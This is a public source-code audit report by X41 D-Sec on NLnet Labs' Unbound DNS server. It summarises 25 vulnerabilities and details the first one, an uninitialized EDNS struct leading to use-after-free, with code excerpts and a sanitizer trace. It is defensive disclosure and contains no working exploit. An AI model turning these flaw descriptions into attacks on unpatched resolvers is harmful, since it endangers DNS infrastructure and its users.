



# **Source Code Audit on Unbound DNS Server for NLnet Labs**

**Final Report and Management Summary**

2019-12-09

*PUBLIC*

X41 D-SEC GmbH Dennewartstr. 25-27 D-52068 Aachen Amtsgericht Aachen: HRB19989

> <https://x41-dsec.de/> <info@x41-dsec.de>



Organized by the Open Source Technology Improvement Fund







# **Contents**





# **Dashboard**

| <b>Target</b>                           |                                                                                  |
|-----------------------------------------|----------------------------------------------------------------------------------|
| Customer                                | <b>NLnet Labs</b>                                                                |
| Name                                    | <b>Unbound DNS Server</b>                                                        |
| <b>Type</b>                             | Source Code                                                                      |
| Version                                 | Commit b60c4a472c856f0a98120b7259e991b3a6507eb5                                  |
| <b>Engagement</b>                       |                                                                                  |
| <b>Type</b>                             | Source Code Audit                                                                |
| Consultants                             | 5: Eric Sesterhenn, Luc Gommans, Luis Merino, Markus Vervier,<br>and Niklas Abel |
| <b>Engagement Effort</b>                | 44 person-days, 2019-09-11 to 2019-11-26                                         |
| Total issues found                      | 25                                                                               |
| Critical - 1<br>High<br>5<br>Medium - 5 | CWE-119 (5)<br>CWE-787 (5)                                                       |
| $Low - 14$                              | CWE-400 (2)<br>CWE-190E(2)7 (2)                                                  |
|                                         | None - 25                                                                        |
|                                         |                                                                                  |

**Figure 1:** Issue Overview (l: Severity, r: CWE Distribution)



# <span id="page-4-0"></span>**1 Executive Summary**

Between August and November 2019, X41 D-Sec GmbH performed a Source Code Audit against Unbound DNS Server of NLnet Labs. This audit was sponsored by the Open Source Technology Improvement Fund.

A total of 25 vulnerabilities were discovered during the test by X41. One was rated as critical, five were classified as high severity, five as medium, and 14 as low. Additionally, 25 issues without a direct security impact were identified.





A combination of manual code auditing, dynamic analysis using a custom fuzzing harness, and static analysis was used to perform the audit.



The testers received all available information about the project, including source code. The test was performed by five experienced security experts between 2019-09-11 and 2019-11-26.

The most severe issue discovered allows an attacker to execute commands on the unbound server by abusing a command injection in the IPSECMOD module via a malicious DNS response. Additionally, various memory safety issues have been identified, some of which could also allow remote code execution by hijacking the control flow of the running service.

Several integer overflows have been detected, and the code should be hardened against these in several places. Furthermore, the use of randomness is not optimal in certain corner cases.

This report contains a high number of side findings, that show parts where potential future vulnerabilities could arise and hardening could be applied to improve the code quality further.

NLNet Labs was very supportive during the audit, all questions were answered and the issues identified resolved quickly.

X41 recommends to perform continuous and improved fuzzing tests against the code, since the current approach will not provide full coverage of code and data flows.

In the time given, X41 was able to identify a number of flaws in the software and places where further hardening could be applied.



# <span id="page-6-0"></span>**2 Introduction**

<span id="page-6-5"></span>X41 reviewed the components of the unbound [DNS](#page-88-1) $^{\rm 1}$  $^{\rm 1}$  $^{\rm 1}$  server with a team of five security experts.

Unbound plays a central role in the Internet infrastructure by being the default caching resolver in operating systems such as *FreeBSD* and *OpenBSD*. Gaining control over such a [DNS](#page-88-1) server would allow an attacker to perform further attacks and might help with phishing or malware distribution.

There are two primary ways in which attackers could try to attack the [DNS](#page-88-1) servers:

- 1. By sending it [DNS](#page-88-1) requests;
- <span id="page-6-8"></span><span id="page-6-7"></span><span id="page-6-6"></span>2. by answering requests in a malicious manner.

Unbound is already part of the OSS-Fuzz project<sup>[2](#page-6-2)</sup> where it is continuously fuzz-tested. Furthermore, Unbound is subject to Coverity scans $^3$  $^3$  and seems to be tested with LLVM scan-build<sup>[4](#page-6-4)</sup> regularly. Furthermore, a comprehensive test suite is available that is mostly testing for functional defects.

X41 extended this fuzz testing using an internal fuzz testing harness and was able to identify further vulnerabilities, not yet caught by the existing fuzzing operations.

<span id="page-6-1"></span>[<sup>1</sup>](#page-6-5) Domain Name System

<span id="page-6-2"></span>[<sup>2</sup>](#page-6-6) <https://github.com/google/oss-fuzz/tree/master/projects/unbound>

<span id="page-6-3"></span>[<sup>3</sup>](#page-6-7) <https://scan.coverity.com/projects/unbound>

<span id="page-6-4"></span>[<sup>4</sup>](#page-6-8) <https://clang-analyzer.llvm.org/scan-build.html>



# <span id="page-7-0"></span>**2.1 Technical Summary**

X41 analyzed various aspects and attack vectors such as well known [DNS](#page-88-1) attacks.

<span id="page-7-9"></span><span id="page-7-8"></span>[DNS](#page-88-1) cache poisoning is thwarted by generating query identifiers and source ports with secure random number generators [\(CSPRNGs](#page-88-2)<sup>[5](#page-7-1)</sup>), and because an attacker can only do a few attempts per day due to the [TTL](#page-88-3)<sup>[6](#page-7-2)</sup>. Aside from a few system ports, a large portion of the available port range is used (close to 60.000), making the probability of guessing the source port and query identifier close to  $1/2^{32}.$  An attacker might be able to insert a few hundred responses before the legitimate response arrives, but then needs to wait until the [TTL](#page-88-3) expires. Moreover, and unlike BIND, Unbound implemented 0x20 randomization<sup>[7](#page-7-3)</sup>, though it is disabled by default.

<span id="page-7-12"></span><span id="page-7-11"></span><span id="page-7-10"></span>Unbound requires by default  $DNSSEC<sup>8</sup>$  $DNSSEC<sup>8</sup>$  $DNSSEC<sup>8</sup>$  data for trust-anchored zones to harden against  $DNS$ entry manipulation. It only uses *NXDOMAIN* entries as a proof<sup>[9](#page-7-5)</sup> that there are no subdomains underneath, when they are secured by [DNSSEC.](#page-88-4) Unbound can be configured to enforce [DNSSEC](#page-88-4) validation on nameserver sets and the nameserver addresses that are encountered on the referral path to the answer of queries. Unbound can be protected against algorithm downgrades when multiple algorithms are defined. This is disabled in the default configuration to circumvent issues with zones which cannot be validated properly. By default, Unbound only trusts glue entries if they are within a server's authority.

Denial of service attacks can be broadly categorized in two sections:

- 1. Denial of service attacks against the server itself, attempting to take the server down or otherwise make it refuse queries to legitimate clients.
- 2. Reflected (amplified) denial of service attacks, where the [DNS](#page-88-1) server (the reflector) performs the attack on behalf of the attacker.

<span id="page-7-13"></span>Against general denial of service attacks, Unbound has a hardening option regarding very small  $EDNS<sup>10</sup>$  $EDNS<sup>10</sup>$  $EDNS<sup>10</sup>$  $EDNS<sup>10</sup>$  buffer sizes that can be ignored through the flag harden-short-bufsize, large queries can be filtered through harden-large-queries.

To thwart amplification attacks, Unbound offers the configuration option  $ip-rate$   $limit$ , which is disabled by default. This limits the number of queries per second accepted per  $IP<sup>11</sup>$  $IP<sup>11</sup>$  $IP<sup>11</sup>$  address, dropping any queries in excess of the limit. A downside of this method is that an attacker can

<span id="page-7-14"></span><span id="page-7-1"></span>[<sup>5</sup>](#page-7-8) Cryptographically Secure Pseudo Random Number Generators

<span id="page-7-2"></span>[<sup>6</sup>](#page-7-9) Time to Live

<span id="page-7-3"></span>[<sup>7</sup>](#page-7-10) <https://tools.ietf.org/html/draft-vixie-dnsext-dns0x20-00>

<span id="page-7-4"></span>[<sup>8</sup>](#page-7-11) Domain Name System Security Extensions

<span id="page-7-5"></span>[<sup>9</sup>](#page-7-12) <https://tools.ietf.org/html/rfc8020>

<span id="page-7-6"></span>[<sup>10</sup>](#page-7-13) Extended DNS

<span id="page-7-7"></span>[<sup>11</sup>](#page-7-14) Internet Protocol



<span id="page-8-5"></span>

deny a legitimate client from resolving names, since they can spoof their [IP](#page-88-6) address and ensure the query rate is constantly above the limit. Instead of preventing the attack, the option limits the strength of it: an attacker can still trigger traffic being continuously sent to the victim, albeit at a lower rate. By pooling enough servers, which an attacker would do regardless in order to achieve large traffic levels, the attack can continue undiminished. Instead, Unbound could respond to heightened [UDP](#page-88-7)<sup>[12](#page-8-0)</sup> traffic levels (per [IP\)](#page-88-6) with small responses with the truncation flag set, since this causes a legitimate client to retry with  $TCP^{13}$  $TCP^{13}$  $TCP^{13}$ , mitigating the attack without denying queries altogether—legitimate queries are merely slowed down.

<span id="page-8-4"></span><span id="page-8-3"></span>The control interface can easily be configured securely using unbound-control-setup. By default, the control interface is disabled altogether, but can be enabled without encryption and optionally with network access. X41 considers unencrypted and unauthenticated local interfaces as a potential technical risk and it would be better to deprecate the plain text management interface, though the threat is mainly from unauthorized processes on localhost (such as an attacker that has compromised a low-privileged service or is able to launch  $\text{CSRF}^{14}$  $\text{CSRF}^{14}$  $\text{CSRF}^{14}$  attacks from another local process). X41 considers the chance of occurrence to be low. A host that is hardened in depth against low-privileged attackers on the system will also be able to secure this interface using unbound-control-setup, making this an acceptable risk.

There is room to improve the fuzzing coverage, the test case at OSS-Fuzz do not harness the different modules and only triggers the first of three steps in the initial packet parsing. Examples for such fuzzers can be found in section [4.3.22.](#page-79-0) They will increase the fuzzing coverage, but miss out on fuzzing the different modules. X41 assumes that using testbound for fuzzing might allow to close this gap.

The code quality is similar to other projects of comparable size and age, with some bug patterns seen multiple times in the code (e.g. integer overflows in size calculations). Due to packet size limitations and packet scrubbing in the beginning of [DNS](#page-88-1) packet processing a lot of cases might not be triggered for an attacker. The use of a regional allocator helps in preventing double-free issues.

<span id="page-8-0"></span>[<sup>12</sup>](#page-8-3) User Datagram Protocol

<span id="page-8-1"></span>[<sup>13</sup>](#page-8-4) Transmission Control Protocol

<span id="page-8-2"></span>[<sup>14</sup>](#page-8-5) Cross-Site Request Forgery

<span id="page-9-6"></span>

# <span id="page-9-0"></span>**2.2 Methodology**

The approach for code review used by X41 is a combination of manual reviewing and dynamic techniques using tools such as static code analyzers and a fuzzing harness.

This review was mainly based on a source-code audit as well as limited static and dynamic analysis, and fuzzing tests, since this is already covered by other projects.

As with other source code review projects X41 met up with NLNet Labs, at the start of the project, to get an introduction to the source code as well as its security measures and boundaries.

<span id="page-9-5"></span>X41 adheres to established standards for source code reviewing and penetration testing. These are in particular the *CERT Secure Coding*[15](#page-9-2) standards and the *Study - A Penetration Testing Model*[16](#page-9-3) of the German Federal Office for Information Security.

The review was performed in a multi stage process:

- 1. Design and documentation review;
- 2. code walk through and informal threat modeling (workshop with the developers)
- 3. Manual code review;
- 4. Fuzzing and static analysis.

<span id="page-9-1"></span>Each of the steps above is integral in a review to cover different types of attacks and methods to identify vulnerabilities.

## **2.3 Scope**

<span id="page-9-7"></span>The Unbound server consists of roughly 90 000 lines of C-code plus some shell scripts, test code and build helpers. X41 reviewed the source based on commit ID b60c4a472c856f0a98120b7259e991b3a6507eb5 [17](#page-9-4) .

<span id="page-9-3"></span><span id="page-9-2"></span>[<sup>15</sup>](#page-9-5) <https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards>

[<sup>16</sup>](#page-9-6) [https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetrati](https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetration_pdf.pdf?__blob=publicationFile&v=1) [on\\_pdf.pdf?\\_\\_blob=publicationFile&v=1](https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetration_pdf.pdf?__blob=publicationFile&v=1)

<span id="page-9-4"></span> $^7$  <https://github.com/NLnetLabs/unbound/commit/b60c4a472c856f0a98120b7259e991b3a6507eb5>



# <span id="page-10-0"></span>**2.4 Findings Overview**





 $\overline{\phantom{a}}$ 





# <span id="page-12-0"></span>**3 Rating Methodology for Security Vulnerabilities**

Security vulnerabilities are given a purely technical rating by the testers as they are discovered during the test. Business factors and financial risks for NLnet Labs are beyond the scope of a penetration test which focuses entirely on technical factors. Yet technical results from a penetration test may be an integral part of a general risk assessment. A penetration test is based on a limited time frame and only covers vulnerabilities and security issues which have been found in the given time, there is no claim for full coverage.

In total, five different ratings exist, which are as follows:



# <span id="page-12-1"></span>**3.1 Common Weakness Enumeration**

<span id="page-12-3"></span>The  $\mathsf{CWE}^1$  $\mathsf{CWE}^1$  is a set of software weaknesses that allows the categorization of vulnerabilities and weaknesses in software. If applicable, X41 provides the [CWE-](#page-88-10)ID for each vulnerability that is discovered during a test.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC Page 12 of [88](#page-88-0)** 

<span id="page-12-2"></span>[<sup>1</sup>](#page-12-3) Common Weakness Enumeration



Source Code Audit on Unbound DNS Server Number 1988 and Source Code Audit on Unbound DNS Server Number 1988 and Number 1988 and Number 1988 and Number 1988 and Number 1988 and Number 1988 and Number 1988 and Number 1988 an

<span id="page-13-1"></span>

[CWE](#page-88-10) is a very powerful method to categorize a vulnerability and to give general descriptions and solution advice on recurring vulnerability types. [CWE](#page-88-10) is developed by *MITRE*[2](#page-13-0) . More information can be found on the [CWE](#page-88-10) website at <https://cwe.mitre.org/>.

<span id="page-13-0"></span> $\sqrt{2}$  $\sqrt{2}$  $\sqrt{2}$ <https://www.mitre.org>



# <span id="page-14-0"></span>**4 Results**

This chapter describes results of this test. Following general observations including enumerated services and other collected information about the tested systems, the security relevant findings are documented in Section [4.2.](#page-39-0) Additionally, findings without a direct security impact are documented in Section [4.3.](#page-55-0)

# <span id="page-14-1"></span>**4.1 Findings**

<span id="page-14-2"></span>The following subsections describe findings that were discovered during the test and are confirmed to be triggerable either remote or locally in different Unbound configurations.

#### **4.1.1 UBD-PT-19-01: Uninitialized Memory in worker\_handle\_request()**

*Severity:* HIGH *CWE: 416 – [Use After Free](https://cwe.mitre.org/data/definitions/416.html)*

#### **4.1.1.1 Description**

The function *worker\_handle\_request()* in *daemon/worker.c* does the high level parsing of incoming DNS requests. When extracting [EDNS](#page-88-5) information from the incoming packet, it will call *parse\_edns\_from\_pkt()* with a pointer to the stack allocated struct edns where [EDNS](#page-88-5) data will be stored, if present.

The struct edns is not initialized after declaration in *worker\_handle\_request()*. When the input packet has no valid [EDNS](#page-88-5) data, some error paths in *parse\_edns\_from\_pkt()*, like the one in listing [4.1,](#page-15-0) will leave edns uninitialized while returning no error code. *worker\_handle\_request()* will con-tinue processing the request (see listing [4.2\)](#page-15-1) and check  $edns$ .  $edns$  present, whose value could

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PAGE 14 of [88](#page-88-0)** 

<span id="page-15-3"></span>

be  $true$  depending on whatever data was at the stack memory where  $edns$  was allocated. Afterwards, several code paths will operate on edns, including paths that could dereference dangling pointers, like *attach\_edns\_record()* (see [4.3\)](#page-16-0).

<span id="page-15-0"></span>Depending on contextual details such as mitigations in place and potential upstream verification of input data, remote code execution or at least a  $DoS<sup>1</sup>$  $DoS<sup>1</sup>$  $DoS<sup>1</sup>$  attack could be possible.

```
1 int
2 parse_edns_from_pkt(sldns_buffer* pkt, struct edns_data* edns, struct regional* region)
3 {
       size_t rdata_len;
5 uint8_t* rdata_ptr;
6 log\_assert(LDNS_QDCOUNT(s1dns_buffer_begin(pkt)) == 1);if(LDNS\_ANCOUNT(s) and Is\_buffer\_begin(pkt)) != 0 ||LDNS_NSCOUNT(s1dns_buffer_begin(\text{pkt})) != 0) {
9 if(!skip_pkt_rrs(pkt, ((int)LDNS_ANCOUNT(sldns_buffer_begin(pkt)))+
10 ((int)LDNS_NSCOUNT(sldns_buffer_begin(pkt)))))
11 return 0;
12 // ..
```


```
1 int
2 worker_handle_request(struct comm_point* c, void* arg, int error,
3 struct comm_reply* repinfo)
4 {
5 // ...
6 struct edns_data edns;
7 / / /...
       if((ret=parse\_edns\_from\_pkt(c->buffer, %edns, worker->scratchpad)) != 0) {9 struct edns_data reply_edns;
10 verbose(VERB_ALGO, "worker parse edns: formerror.");
11 // ...
12 if(edns.edns_present) {
```
Listing 4.2: Uninitialized edns in worker\_handle\_request()

<span id="page-15-2"></span><sup>&</sup>lt;sup>[1](#page-15-3)</sup> Denial of Service



```
/* write rdata */2 for(opt=edns->opt_list; opt; opt=opt->next) {
           sldns_buffer_write_u16(pkt, opt->opt_code);
           sldns_buffer_write_u16(pkt, opt->opt_len);
           if(opt->opt\_len := 0)sldns_buffer_write(pkt, opt->opt_data, opt->opt_len);
       7 }
```


```
1 ==681==ERROR: AddressSanitizer: heap-use-after-free on address 0x6040010c43a0
2 at pc 0x0000005d1738 bp 0x7f6472ef0990 sp 0x7f6472ef0988
 3 READ of size 2 at 0x6040010c43a0 thread T5
        4 #0 0x5d1737 in edns_opt_list_find /unbound-libfuzzer/util/data/msgreply.c:1251:9
 5 #1 0x55e737 in worker_handle_request /unbound-libfuzzer/daemon/worker.c:1299:15
       #2 0x8c35ee in
        ,→ tcp_req_info_handle_readdone /unbound-libfuzzer/services/listen_dnsport.c:1761:6
        #3 0x8ab56b in tcp_callback_reader /unbound-libfuzzer/util/netevent.c:1018:3
        8 #4 0x899986 in comm_point_tcp_handle_read /unbound-libfuzzer/util/netevent.c:1485:3
        9 #5 0x89661c in comm_point_tcp_handle_callback /unbound-libfuzzer/util/netevent.c:1787:7
10 #6 0x7150bc in handle_select /unbound-libfuzzer/util/mini_event.c:220:4
11 #7 0x7134d1 in minievent_base_dispatch /unbound-libfuzzer/util/mini_event.c:242:6
12 #8 0x8ee2f7 in ub_event_base_dispatch /unbound-libfuzzer/util/ub_event.c:280:9
13 #9 0x88cb74 in comm_base_dispatch /unbound-libfuzzer/util/netevent.c:246:11
14 #10 0x571d83 in worker_work /unbound-libfuzzer/daemon/worker.c:1901:2
15 #11 0x51a2df in thread_start /unbound-libfuzzer/daemon/daemon.c:525:2
